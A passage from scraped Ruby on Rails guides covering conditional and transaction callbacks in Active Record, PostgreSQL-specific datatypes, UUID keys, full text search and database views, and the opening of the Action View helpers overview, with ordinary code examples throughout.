before_save :normalize_card_number,
if: Proc.new { |order| order.paid_with_card? }
end
```
As the proc is evaluated in the context of the object, it is also possible to write this as:
```
class Order < ApplicationRecord
before_save :normalize_card_number, if: Proc.new { paid_with_card? }
end
```
### [8.3 Using both :if and :unless](#using-both-if-and-unless)
Callbacks can mix both `:if` and `:unless` in the same declaration:
```
class Comment < ApplicationRecord
before_save :filter_content,
if: Proc.new { forum.parental_control? },
unless: Proc.new { author.trusted? }
end
```
### [8.4 Multiple Callback Conditions](#multiple-callback-conditions)
The `:if` and `:unless` options also accept an array of procs or method names as symbols:
```
class Comment < ApplicationRecord
before_save :filter_content,
if: [:subject_to_parental_control?, :untrusted_author?]
end
```
The callback only runs when all the `:if` conditions and none of the `:unless` conditions are evaluated to `true`.
[9 Callback Classes](#callback-classes)
---------------------------------------
Sometimes the callback methods that you'll write will be useful enough to be reused by other models. Active Record makes it possible to create classes that encapsulate the callback methods, so they can be reused.
Here's an example where we create a class with an `after_destroy` callback for a `PictureFile` model:
```
class PictureFileCallbacks
def after_destroy(picture_file)
if File.exist?(picture_file.filepath)
File.delete(picture_file.filepath)
end
end
end
```
When declared inside a class, as above, the callback methods will receive the model object as a parameter. We can now use the callback class in the model:
```
class PictureFile < ApplicationRecord
after_destroy PictureFileCallbacks.new
end
```
Note that we needed to instantiate a new `PictureFileCallbacks` object, since we declared our callback as an instance method. This is particularly useful if the callbacks make use of the state of the instantiated object. Often, however, it will make more sense to declare the callbacks as class methods:
```
class PictureFileCallbacks
def self.after_destroy(picture_file)
if File.exist?(picture_file.filepath)
File.delete(picture_file.filepath)
end
end
end
```
If the callback method is declared this way, it won't be necessary to instantiate a `PictureFileCallbacks` object.
```
class PictureFile < ApplicationRecord
after_destroy PictureFileCallbacks
end
```
You can declare as many callbacks as you want inside your callback classes.
[10 Transaction Callbacks](#transaction-callbacks)
--------------------------------------------------
There are two additional callbacks that are triggered by the completion of a database transaction: [`after_commit`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_commit) and [`after_rollback`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_rollback). These callbacks are very similar to the `after_save` callback except that they don't execute until after database changes have either been committed or rolled back. They are most useful when your active record models need to interact with external systems which are not part of the database transaction.
Consider, for example, the previous example where the `PictureFile` model needs to delete a file after the corresponding record is destroyed. If anything raises an exception after the `after_destroy` callback is called and the transaction rolls back, the file will have been deleted and the model will be left in an inconsistent state. For example, suppose that `picture_file_2` in the code below is not valid and the `save!` method raises an error.
```
PictureFile.transaction do
picture_file_1.destroy
picture_file_2.save!
end
```
By using the `after_commit` callback we can account for this case.
```
class PictureFile < ApplicationRecord
after_commit :delete_picture_file_from_disk, on: :destroy
def delete_picture_file_from_disk
if File.exist?(filepath)
File.delete(filepath)
end
end
end
```
The `:on` option specifies when a callback will be fired. If you don't supply the `:on` option the callback will fire for every action.
Since using the `after_commit` callback only on create, update, or delete is common, there are aliases for those operations:
* [`after_create_commit`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_create_commit)
* [`after_update_commit`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_update_commit)
* [`after_destroy_commit`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_destroy_commit)
```
class PictureFile < ApplicationRecord
after_destroy_commit :delete_picture_file_from_disk
def delete_picture_file_from_disk
if File.exist?(filepath)
File.delete(filepath)
end
end
end
```
When a transaction completes, the `after_commit` or `after_rollback` callbacks are called for all models created, updated, or destroyed within that transaction. However, if an exception is raised within one of these callbacks, the exception will bubble up and any remaining `after_commit` or `after_rollback` methods will *not* be executed. As such, if your callback code could raise an exception, you'll need to rescue it and handle it within the callback in order to allow other callbacks to run.
The code executed within `after_commit` or `after_rollback` callbacks is itself not enclosed within a transaction.
Using both `after_create_commit` and `after_update_commit` with the same method name will only allow the last callback defined to take effect, as they both internally alias to `after_commit` which overrides previously defined callbacks with the same method name.
```
class User < ApplicationRecord
after_create_commit :log_user_saved_to_db
after_update_commit :log_user_saved_to_db
private
def log_user_saved_to_db
puts 'User was saved to database'
end
end
```
```
irb> @user = User.create # prints nothing
irb> @user.save # updating @user
User was saved to database
```
There is also an alias for using the `after_commit` callback for both create and update together:
* [`after_save_commit`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_save_commit)
```
class User < ApplicationRecord
after_save_commit :log_user_saved_to_db
private
def log_user_saved_to_db
puts 'User was saved to database'
end
end
```
```
irb> @user = User.create # creating a User
User was saved to database
irb> @user.save # updating @user
User was saved to database
```
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Active Record and PostgreSQL Active Record and PostgreSQL
============================
This guide covers PostgreSQL specific usage of Active Record.
After reading this guide, you will know:
* How to use PostgreSQL's datatypes.
* How to use UUID primary keys.
* How to implement full text search with PostgreSQL.
* How to back your Active Record models with database views.
Chapters
--------
1. [Datatypes](#datatypes)
* [Bytea](#bytea)
* [Array](#array)
* [Hstore](#hstore)
* [JSON and JSONB](#json-and-jsonb)
* [Range Types](#range-types)
* [Composite Types](#composite-types)
* [Enumerated Types](#enumerated-types)
* [UUID](#uuid)
* [Bit String Types](#bit-string-types)
* [Network Address Types](#network-address-types)
* [Geometric Types](#geometric-types)
* [Interval](#interval)
2. [UUID Primary Keys](#uuid-primary-keys)
3. [Generated Columns](#generated-columns)
4. [Full Text Search](#full-text-search)
5. [Database Views](#database-views)
In order to use the PostgreSQL adapter you need to have at least version 9.3 installed. Older versions are not supported.
To get started with PostgreSQL have a look at the [configuring Rails guide](configuring#configuring-a-postgresql-database). It describes how to properly set up Active Record for PostgreSQL.
[1 Datatypes](#datatypes)
-------------------------
PostgreSQL offers a number of specific datatypes. Following is a list of types, that are supported by the PostgreSQL adapter.
### [1.1 Bytea](#bytea)
* [type definition](https://www.postgresql.org/docs/current/static/datatype-binary.html)
* [functions and operators](https://www.postgresql.org/docs/current/static/functions-binarystring.html)
```
# db/migrate/20140207133952_create_documents.rb
create_table :documents do |t|
t.binary 'payload'
end
```
```
# app/models/document.rb
class Document < ApplicationRecord
end
```
```
# Usage
data = File.read(Rails.root + "tmp/output.pdf")
Document.create payload: data
```
### [1.2 Array](#array)
* [type definition](https://www.postgresql.org/docs/current/static/arrays.html)
* [functions and operators](https://www.postgresql.org/docs/current/static/functions-array.html)
```
# db/migrate/20140207133952_create_books.rb
create_table :books do |t|
t.string 'title'
t.string 'tags', array: true
t.integer 'ratings', array: true
end
add_index :books, :tags, using: 'gin'
add_index :books, :ratings, using: 'gin'
```
```
# app/models/book.rb
class Book < ApplicationRecord
end
```
```
# Usage
Book.create title: "Brave New World",
tags: ["fantasy", "fiction"],
ratings: [4, 5]
## Books for a single tag
Book.where("'fantasy' = ANY (tags)")
## Books for multiple tags
Book.where("tags @> ARRAY[?]::varchar[]", ["fantasy", "fiction"])
## Books with 3 or more ratings
Book.where("array_length(ratings, 1) >= 3")
```
### [1.3 Hstore](#hstore)
* [type definition](https://www.postgresql.org/docs/current/static/hstore.html)
* [functions and operators](https://www.postgresql.org/docs/current/static/hstore.html#id-1.11.7.26.5)
You need to enable the `hstore` extension to use hstore.
```
# db/migrate/20131009135255_create_profiles.rb
ActiveRecord::Schema.define do
enable_extension 'hstore' unless extension_enabled?('hstore')
create_table :profiles do |t|
t.hstore 'settings'
end
end
```
```
# app/models/profile.rb
class Profile < ApplicationRecord
end
```
```
irb> Profile.create(settings: { "color" => "blue", "resolution" => "800x600" })
irb> profile = Profile.first
irb> profile.settings
=> {"color"=>"blue", "resolution"=>"800x600"}
irb> profile.settings = {"color" => "yellow", "resolution" => "1280x1024"}
irb> profile.save!
irb> Profile.where("settings->'color' = ?", "yellow")
=> #<ActiveRecord::Relation [#<Profile id: 1, settings: {"color"=>"yellow", "resolution"=>"1280x1024"}>]>
```
### [1.4 JSON and JSONB](#json-and-jsonb)
* [type definition](https://www.postgresql.org/docs/current/static/datatype-json.html)
* [functions and operators](https://www.postgresql.org/docs/current/static/functions-json.html)
```
# db/migrate/20131220144913_create_events.rb
# ... for json datatype:
create_table :events do |t|
t.json 'payload'
end
# ... or for jsonb datatype:
create_table :events do |t|
t.jsonb 'payload'
end
```
```
# app/models/event.rb
class Event < ApplicationRecord
end
```
```
irb> Event.create(payload: { kind: "user_renamed", change: ["jack", "john"]})
irb> event = Event.first
irb> event.payload
=> {"kind"=>"user_renamed", "change"=>["jack", "john"]}
## Query based on JSON document
# The -> operator returns the original JSON type (which might be an object), whereas ->> returns text
irb> Event.where("payload->>'kind' = ?", "user_renamed")
```
### [1.5 Range Types](#range-types)
* [type definition](https://www.postgresql.org/docs/current/static/rangetypes.html)
* [functions and operators](https://www.postgresql.org/docs/current/static/functions-range.html)
This type is mapped to Ruby [`Range`](https://ruby-doc.org/core-2.7.0/Range.html) objects.
```
# db/migrate/20130923065404_create_events.rb
create_table :events do |t|
t.daterange 'duration'
end
```
```
# app/models/event.rb
class Event < ApplicationRecord
end
```
```
irb> Event.create(duration: Date.new(2014, 2, 11)..Date.new(2014, 2, 12))
irb> event = Event.first
irb> event.duration
=> Tue, 11 Feb 2014...Thu, 13 Feb 2014
## All Events on a given date
irb> Event.where("duration @> ?::date", Date.new(2014, 2, 12))
## Working with range bounds
irb> event = Event.select("lower(duration) AS starts_at").select("upper(duration) AS ends_at").first
irb> event.starts_at
=> Tue, 11 Feb 2014
irb> event.ends_at
=> Thu, 13 Feb 2014
```
### [1.6 Composite Types](#composite-types)
* [type definition](https://www.postgresql.org/docs/current/static/rowtypes.html)
Currently there is no special support for composite types. They are mapped to normal text columns:
```
CREATE TYPE full_address AS
(
city VARCHAR(90),
street VARCHAR(90)
);
```
```
# db/migrate/20140207133952_create_contacts.rb
execute <<-SQL
CREATE TYPE full_address AS
(
city VARCHAR(90),
street VARCHAR(90)
);
SQL
create_table :contacts do |t|
t.column :address, :full_address
end
```
```
# app/models/contact.rb
class Contact < ApplicationRecord
end
```
```
irb> Contact.create address: "(Paris,Champs-Élysées)"
irb> contact = Contact.first
irb> contact.address
=> "(Paris,Champs-Élysées)"
irb> contact.address = "(Paris,Rue Basse)"
irb> contact.save!
```
### [1.7 Enumerated Types](#enumerated-types)
* [type definition](https://www.postgresql.org/docs/current/static/datatype-enum.html)
The type can be mapped as a normal text column, or to an [`ActiveRecord::Enum`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Enum.html).
```
# db/migrate/20131220144913_create_articles.rb
def up
create_enum :article_status, ["draft", "published"]
create_table :articles do |t|
t.enum :status, enum_type: :article_status, default: "draft", null: false
end
end
# There's no built in support for dropping enums, but you can do it manually.
# You should first drop any table that depends on them.
def down
drop_table :articles
execute <<-SQL
DROP TYPE article_status;
SQL
end
```
```
# app/models/article.rb
class Article < ApplicationRecord
enum status: {
draft: "draft", published: "published"
}, _prefix: true
end
```
```
irb> Article.create status: "draft"
irb> article = Article.first
irb> article.status_draft!
irb> article.status
=> "draft"
irb> article.status_published?
=> false
```
To add a new value before/after existing one you should use [ALTER TYPE](https://www.postgresql.org/docs/current/static/sql-altertype.html):
```
# db/migrate/20150720144913_add_new_state_to_articles.rb
# NOTE: ALTER TYPE ... ADD VALUE cannot be executed inside of a transaction block so here we are using disable_ddl_transaction!
disable_ddl_transaction!
def up
execute <<-SQL
ALTER TYPE article_status ADD VALUE IF NOT EXISTS 'archived' AFTER 'published';
SQL
end
```
Enum values can't be dropped. You can read why [here](https://www.postgresql.org/message-id/29F36C7C98AB09499B1A209D48EAA615B7653DBC8A@mail2a.alliedtesting.com).
Hint: to show all the values of the all enums you have, you should call this query in `bin/rails db` or `psql` console:
```
SELECT n.nspname AS enum_schema,
t.typname AS enum_name,
e.enumlabel AS enum_value
FROM pg_type t
JOIN pg_enum e ON t.oid = e.enumtypid
JOIN pg_catalog.pg_namespace n ON n.oid = t.typnamespace
```
### [1.8 UUID](#uuid)
* [type definition](https://www.postgresql.org/docs/current/static/datatype-uuid.html)
* [pgcrypto generator function](https://www.postgresql.org/docs/current/static/pgcrypto.html)
* [uuid-ossp generator functions](https://www.postgresql.org/docs/current/static/uuid-ossp.html)
You need to enable the `pgcrypto` (only PostgreSQL >= 9.4) or `uuid-ossp` extension to use uuid.
```
# db/migrate/20131220144913_create_revisions.rb
create_table :revisions do |t|
t.uuid :identifier
end
```
```
# app/models/revision.rb
class Revision < ApplicationRecord
end
```
```
irb> Revision.create identifier: "A0EEBC99-9C0B-4EF8-BB6D-6BB9BD380A11"
irb> revision = Revision.first
irb> revision.identifier
=> "a0eebc99-9c0b-4ef8-bb6d-6bb9bd380a11"
```
You can use `uuid` type to define references in migrations:
```
# db/migrate/20150418012400_create_blog.rb
enable_extension 'pgcrypto' unless extension_enabled?('pgcrypto')
create_table :posts, id: :uuid
create_table :comments, id: :uuid do |t|
# t.belongs_to :post, type: :uuid
t.references :post, type: :uuid
end
```
```
# app/models/post.rb
class Post < ApplicationRecord
has_many :comments
end
```
```
# app/models/comment.rb
class Comment < ApplicationRecord
belongs_to :post
end
```
See [this section](#uuid-primary-keys) for more details on using UUIDs as primary key.
### [1.9 Bit String Types](#bit-string-types)
* [type definition](https://www.postgresql.org/docs/current/static/datatype-bit.html)
* [functions and operators](https://www.postgresql.org/docs/current/static/functions-bitstring.html)
```
# db/migrate/20131220144913_create_users.rb
create_table :users, force: true do |t|
t.column :settings, "bit(8)"
end
```
```
# app/models/user.rb
class User < ApplicationRecord
end
```
```
irb> User.create settings: "01010011"
irb> user = User.first
irb> user.settings
=> "01010011"
irb> user.settings = "0xAF"
irb> user.settings
=> "10101111"
irb> user.save!
```
### [1.10 Network Address Types](#network-address-types)
* [type definition](https://www.postgresql.org/docs/current/static/datatype-net-types.html)
The types `inet` and `cidr` are mapped to Ruby [`IPAddr`](https://ruby-doc.org/stdlib-2.7.0/libdoc/ipaddr/rdoc/IPAddr.html) objects. The `macaddr` type is mapped to normal text.
```
# db/migrate/20140508144913_create_devices.rb
create_table(:devices, force: true) do |t|
t.inet 'ip'
t.cidr 'network'
t.macaddr 'address'
end
```
```
# app/models/device.rb
class Device < ApplicationRecord
end
```
```
irb> macbook = Device.create(ip: "192.168.1.12", network: "192.168.2.0/24", address: "32:01:16:6d:05:ef")
irb> macbook.ip
=> #<IPAddr: IPv4:192.168.1.12/255.255.255.255>
irb> macbook.network
=> #<IPAddr: IPv4:192.168.2.0/255.255.255.0>
irb> macbook.address
=> "32:01:16:6d:05:ef"
```
### [1.11 Geometric Types](#geometric-types)
* [type definition](https://www.postgresql.org/docs/current/static/datatype-geometric.html)
All geometric types, with the exception of `points` are mapped to normal text. A point is casted to an array containing `x` and `y` coordinates.
### [1.12 Interval](#interval)
* [type definition](https://www.postgresql.org/docs/current/static/datatype-datetime.html#DATATYPE-INTERVAL-INPUT)
* [functions and operators](https://www.postgresql.org/docs/current/static/functions-datetime.html)
This type is mapped to [`ActiveSupport::Duration`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Duration.html) objects.
```
# db/migrate/20200120000000_create_events.rb
create_table :events do |t|
t.interval 'duration'
end
```
```
# app/models/event.rb
class Event < ApplicationRecord
end
```
```
irb> Event.create(duration: 2.days)
irb> event = Event.first
irb> event.duration
=> 2 days
```
[2 UUID Primary Keys](#uuid-primary-keys)
-----------------------------------------
You need to enable the `pgcrypto` (only PostgreSQL >= 9.4) or `uuid-ossp` extension to generate random UUIDs.
```
# db/migrate/20131220144913_create_devices.rb
enable_extension 'pgcrypto' unless extension_enabled?('pgcrypto')
create_table :devices, id: :uuid do |t|
t.string :kind
end
```
```
# app/models/device.rb
class Device < ApplicationRecord
end
```
```
irb> device = Device.create
irb> device.id
=> "814865cd-5a1d-4771-9306-4268f188fe9e"
```
`gen_random_uuid()` (from `pgcrypto`) is assumed if no `:default` option was passed to `create_table`.
[3 Generated Columns](#generated-columns)
-----------------------------------------
Generated columns are supported since version 12.0 of PostgreSQL.
```
# db/migrate/20131220144913_create_users.rb
create_table :users do |t|
t.string :name
t.virtual :name_upcased, type: :string, as: 'upper(name)', stored: true
end
# app/models/user.rb
class User < ApplicationRecord
end
# Usage
user = User.create(name: 'John')
User.last.name_upcased # => "JOHN"
```
[4 Full Text Search](#full-text-search)
---------------------------------------
```
# db/migrate/20131220144913_create_documents.rb
create_table :documents do |t|
t.string :title
t.string :body
end
add_index :documents, "to_tsvector('english', title || ' ' || body)", using: :gin, name: 'documents_idx'
```
```
# app/models/document.rb
class Document < ApplicationRecord
end
```
```
# Usage
Document.create(title: "Cats and Dogs", body: "are nice!")
## all documents matching 'cat & dog'
Document.where("to_tsvector('english', title || ' ' || body) @@ to_tsquery(?)",
"cat & dog")
```
Optionally, you can store the vector as automatically generated column (from PostgreSQL 12.0):
```
# db/migrate/20131220144913_create_documents.rb
create_table :documents do |t|
t.string :title
t.string :body
t.virtual :textsearchable_index_col,
type: :tsvector, as: "to_tsvector('english', title || ' ' || body)", stored: true
end
add_index :documents, :textsearchable_index_col, using: :gin, name: 'documents_idx'
# Usage
Document.create(title: "Cats and Dogs", body: "are nice!")
## all documents matching 'cat & dog'
Document.where("textsearchable_index_col @@ to_tsquery(?)", "cat & dog")
```
[5 Database Views](#database-views)
-----------------------------------
* [view creation](https://www.postgresql.org/docs/current/static/sql-createview.html)
Imagine you need to work with a legacy database containing the following table:
```
rails_pg_guide=# \d "TBL_ART"
Table "public.TBL_ART"
Column | Type | Modifiers
------------+-----------------------------+------------------------------------------------------------
INT_ID | integer | not null default nextval('"TBL_ART_INT_ID_seq"'::regclass)
STR_TITLE | character varying |
STR_STAT | character varying | default 'draft'::character varying
DT_PUBL_AT | timestamp without time zone |
BL_ARCH | boolean | default false
Indexes:
"TBL_ART_pkey" PRIMARY KEY, btree ("INT_ID")
```
This table does not follow the Rails conventions at all. Because simple PostgreSQL views are updateable by default, we can wrap it as follows:
```
# db/migrate/20131220144913_create_articles_view.rb
execute <<-SQL
CREATE VIEW articles AS
SELECT "INT_ID" AS id,
"STR_TITLE" AS title,
"STR_STAT" AS status,
"DT_PUBL_AT" AS published_at,
"BL_ARCH" AS archived
FROM "TBL_ART"
WHERE "BL_ARCH" = 'f'
SQL
```
```
# app/models/article.rb
class Article < ApplicationRecord
self.primary_key = "id"
def archive!
update_attribute :archived, true
end
end
```
```
irb> first = Article.create! title: "Winter is coming", status: "published", published_at: 1.year.ago
irb> second = Article.create! title: "Brace yourself", status: "draft", published_at: 1.month.ago
irb> Article.count
=> 2
irb> first.archive!
irb> Article.count
=> 1
```
This application only cares about non-archived `Articles`. A view also allows for conditions so we can exclude the archived `Articles` directly.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
rails Action View Helpers Action View Helpers
===================
After reading this guide, you will know:
* How to format dates, strings and numbers
* How to link to images, videos, stylesheets, etc...
* How to sanitize content
* How to localize content
Chapters
--------
1. [Overview of helpers provided by Action View](#overview-of-helpers-provided-by-action-view)
* [AssetTagHelper](#assettaghelper)
* [AtomFeedHelper](#atomfeedhelper)
* [BenchmarkHelper](#benchmarkhelper)
* [CacheHelper](#cachehelper)
* [CaptureHelper](#capturehelper)
* [DateHelper](#datehelper)
* [DebugHelper](#debughelper)
* [FormHelper](#formhelper)
* [JavaScriptHelper](#javascripthelper)
* [NumberHelper](#numberhelper)
* [SanitizeHelper](#sanitizehelper)
* [UrlHelper](#urlhelper)
* [CsrfHelper](#csrfhelper)
[1 Overview of helpers provided by Action View](#overview-of-helpers-provided-by-action-view)
---------------------------------------------------------------------------------------------
WIP: Not all the helpers are listed here. For a full list see the [API documentation](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers.html)
The following is only a brief overview summary of the helpers available in Action View. It's recommended that you review the [API Documentation](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers.html), which covers all of the helpers in more detail, but this should serve as a good starting point.
### [1.1 AssetTagHelper](#assettaghelper)
This module provides methods for generating HTML that links views to assets such as images, JavaScript files, stylesheets, and feeds.
By default, Rails links to these assets on the current host in the public folder, but you can direct Rails to link to assets from a dedicated assets server by setting `config.asset_host` in the application configuration, typically in `config/environments/production.rb`. For example, let's say your asset host is `assets.example.com`:
```
config.asset_host = "assets.example.com"
image_tag("rails.png")
# => <img src="http://assets.example.com/images/rails.png" />
```
#### [1.1.1 auto\_discovery\_link\_tag](#auto-discovery-link-tag)
Returns a link tag that browsers and feed readers can use to auto-detect an RSS, Atom, or JSON feed.
```
auto_discovery_link_tag(:rss, "http://www.example.com/feed.rss", { title: "RSS Feed" })
# => <link rel="alternate" type="application/rss+xml" title="RSS Feed" href="http://www.example.com/feed.rss" />
```
#### [1.1.2 image\_path](#image-path)
Computes the path to an image asset in the `app/assets/images` directory. Full paths from the document root will be passed through. Used internally by `image_tag` to build the image path.
```
image_path("edit.png") # => /assets/edit.png
```
Fingerprint will be added to the filename if config.assets.digest is set to true.
```
image_path("edit.png")
# => /assets/edit-2d1a2db63fc738690021fedb5a65b68e.png
```
#### [1.1.3 image\_url](#image-url)
Computes the URL to an image asset in the `app/assets/images` directory. This will call `image_path` internally and merge with your current host or your asset host.
```
image_url("edit.png") # => http://www.example.com/assets/edit.png
```
#### [1.1.4 image\_tag](#image-tag)
Returns an HTML image tag for the source. The source can be a full path or a file that exists in your `app/assets/images` directory.
```
image_tag("icon.png") # => <img src="/assets/icon.png" />
```
#### [1.1.5 javascript\_include\_tag](#javascript-include-tag)
Returns an HTML script tag for each of the sources provided. You can pass in the filename (`.js` extension is optional) of JavaScript files that exist in your `app/assets/javascripts` directory for inclusion into the current page or you can pass the full path relative to your document root.
```
javascript_include_tag "common"
# => <script src="/assets/common.js"></script>
```
#### [1.1.6 javascript\_path](#javascript-path)
Computes the path to a JavaScript asset in the `app/assets/javascripts` directory. If the source filename has no extension, `.js` will be appended. Full paths from the document root will be passed through. Used internally by `javascript_include_tag` to build the script path.
```
javascript_path "common" # => /assets/common.js
```
#### [1.1.7 javascript\_url](#javascript-url)
Computes the URL to a JavaScript asset in the `app/assets/javascripts` directory. This will call `javascript_path` internally and merge with your current host or your asset host.
```
javascript_url "common"
# => http://www.example.com/assets/common.js
```
#### [1.1.8 stylesheet\_link\_tag](#stylesheet-link-tag)
Returns a stylesheet link tag for the sources specified as arguments. If you don't specify an extension, `.css` will be appended automatically.
```
stylesheet_link_tag "application"
# => <link href="/assets/application.css" rel="stylesheet" />
```
#### [1.1.9 stylesheet\_path](#stylesheet-path)
Computes the path to a stylesheet asset in the `app/assets/stylesheets` directory. If the source filename has no extension, `.css` will be appended. Full paths from the document root will be passed through. Used internally by `stylesheet_link_tag` to build the stylesheet path.
```
stylesheet_path "application" # => /assets/application.css
```
#### [1.1.10 stylesheet\_url](#stylesheet-url)
Computes the URL to a stylesheet asset in the `app/assets/stylesheets` directory. This will call `stylesheet_path` internally and merge with your current host or your asset host.
```
stylesheet_url "application"
# => http://www.example.com/assets/application.css
```
### [1.2 AtomFeedHelper](#atomfeedhelper)
#### [1.2.1 atom\_feed](#atom-feed)
This helper makes building an Atom feed easy. Here's a full usage example:
**config/routes.rb**
```
resources :articles
```
**app/controllers/articles\_controller.rb**
```
def index
@articles = Article.all
respond_to do |format|
format.html
format.atom
end
end
```
**app/views/articles/index.atom.builder**
```
atom_feed do |feed|
feed.title("Articles Index")
feed.updated(@articles.first.created_at)
@articles.each do |article|
feed.entry(article) do |entry|
entry.title(article.title)
entry.content(article.body, type: 'html')
entry.author do |author|
author.name(article.author_name)
end
end
end
end
```
### [1.3 BenchmarkHelper](#benchmarkhelper)
#### [1.3.1 benchmark](#benchmark)
Allows you to measure the execution time of a block in a template and records the result to the log. Wrap this block around expensive operations or possible bottlenecks to get a time reading for the operation.
```
<% benchmark "Process data files" do %>
<%= expensive_files_operation %>
<% end %>
```
This would add something like "Process data files (0.34523)" to the log, which you can then use to compare timings when optimizing your code.
### [1.4 CacheHelper](#cachehelper)
#### [1.4.1 cache](#cache)
A method for caching fragments of a view rather than an entire action or page. This technique is useful for caching pieces like menus, lists of news topics, static HTML fragments, and so on. This method takes a block that contains the content you wish to cache. See `AbstractController::Caching::Fragments` for more information.
```
<% cache do %>
<%= render "shared/footer" %>
<% end %>
```
### [1.5 CaptureHelper](#capturehelper)
#### [1.5.1 capture](#capture)
The `capture` method allows you to extract part of a template into a variable. You can then use this variable anywhere in your templates or layout.
```
<% @greeting = capture do %>
<p>Welcome! The date and time is <%= Time.now %></p>
<% end %>
```
The captured variable can then be used anywhere else.
```
<html>
<head>
<title>Welcome!</title>
</head>
<body>
<%= @greeting %>
</body>
</html>
```
#### [1.5.2 content\_for](#content-for)
Calling `content_for` stores a block of markup in an identifier for later use. You can make subsequent calls to the stored content in other templates or the layout by passing the identifier as an argument to `yield`.
For example, let's say we have a standard application layout, but also a special page that requires certain JavaScript that the rest of the site doesn't need. We can use `content_for` to include this JavaScript on our special page without fattening up the rest of the site.
**app/views/layouts/application.html.erb**
```
<html>
<head>
<title>Welcome!</title>
<%= yield :special_script %>
</head>
<body>
<p>Welcome! The date and time is <%= Time.now %></p>
</body>
</html>
```
**app/views/articles/special.html.erb**
```
<p>This is a special page.</p>
<% content_for :special_script do %>
<script>alert('Hello!')</script>
<% end %>
```
### [1.6 DateHelper](#datehelper)
#### [1.6.1 distance\_of\_time\_in\_words](#distance-of-time-in-words)
Reports the approximate distance in time between two Time or Date objects or integers as seconds. Set `include_seconds` to true if you want more detailed approximations.
```
distance_of_time_in_words(Time.now, Time.now + 15.seconds)
# => less than a minute
distance_of_time_in_words(Time.now, Time.now + 15.seconds, include_seconds: true)
# => less than 20 seconds
```
#### [1.6.2 time\_ago\_in\_words](#time-ago-in-words)
Like `distance_of_time_in_words`, but where `to_time` is fixed to `Time.now`.
```
time_ago_in_words(3.minutes.from_now) # => 3 minutes
```
### [1.7 DebugHelper](#debughelper)
Returns a `pre` tag that has object dumped by YAML. This creates a very readable way to inspect an object.
```
my_hash = { 'first' => 1, 'second' => 'two', 'third' => [1,2,3] }
debug(my_hash)
```
```
<pre class='debug_dump'>---
first: 1
second: two
third:
- 1
- 2
- 3
</pre>
```
### [1.8 FormHelper](#formhelper)
Form helpers are designed to make working with models much easier compared to using just standard HTML elements by providing a set of methods for creating forms based on your models. This helper generates the HTML for forms, providing a method for each sort of input (e.g., text, password, select, and so on). When the form is submitted (i.e., when the user hits the submit button or form.submit is called via JavaScript), the form inputs will be bundled into the params object and passed back to the controller.
You can learn more about form helpers in the [Action View Form Helpers Guide](form_helpers).
### [1.9 JavaScriptHelper](#javascripthelper)
Provides functionality for working with JavaScript in your views.
#### [1.9.1 escape\_javascript](#escape-javascript)
Escape carrier returns and single and double quotes for JavaScript segments.
#### [1.9.2 javascript\_tag](#javascript-tag)
Returns a JavaScript tag wrapping the provided code.
```
javascript_tag "alert('All is good')"
```
```
<script>
//<![CDATA[
alert('All is good')
//]]>
</script>
```
### [1.10 NumberHelper](#numberhelper)
Provides methods for converting numbers into formatted strings. Methods are provided for phone numbers, currency, percentage, precision, positional notation, and file size.
#### [1.10.1 number\_to\_currency](#number-to-currency)
Formats a number into a currency string (e.g., $13.65).
```
number_to_currency(1234567890.50) # => $1,234,567,890.50
```
#### [1.10.2 number\_to\_human](#number-to-human)
Pretty prints (formats and approximates) a number so it is more readable by users; useful for numbers that can get very large.
```
number_to_human(1234) # => 1.23 Thousand
number_to_human(1234567) # => 1.23 Million
```
#### [1.10.3 number\_to\_human\_size](#number-to-human-size)
Formats the bytes in size into a more understandable representation; useful for reporting file sizes to users.
```
number_to_human_size(1234) # => 1.21 KB
number_to_human_size(1234567) # => 1.18 MB
```
#### [1.10.4 number\_to\_percentage](#number-to-percentage)
Formats a number as a percentage string.
```
number_to_percentage(100, precision: 0) # => 100%
```
#### [1.10.5 number\_to\_phone](#number-to-phone)
Formats a number into a phone number (US by default).
```
number_to_phone(1235551234) # => 123-555-1234
```
#### [1.10.6 number\_with\_delimiter](#number-with-delimiter)
Formats a number with grouped thousands using a delimiter.
```
number_with_delimiter(12345678) # => 12,345,678
```
#### [1.10.7 number\_with\_precision](#number-with-precision)
Formats a number with the specified level of `precision`, which defaults to 3.
```
number_with_precision(111.2345) # => 111.235
number_with_precision(111.2345, precision: 2) # => 111.23
```
### [1.11 SanitizeHelper](#sanitizehelper)
The SanitizeHelper module provides a set of methods for scrubbing text of undesired HTML elements.
#### [1.11.1 sanitize](#sanitize)
